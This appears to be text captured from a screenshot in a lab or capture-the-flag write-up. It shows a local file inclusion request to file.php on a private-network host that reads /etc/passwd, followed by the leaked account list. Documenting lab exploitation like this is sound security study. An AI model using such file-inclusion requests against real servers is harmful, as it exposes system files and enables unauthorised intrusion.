 Load URL
http://192.168.0.132/console/file.php?file=/etc/passwd
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run
/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash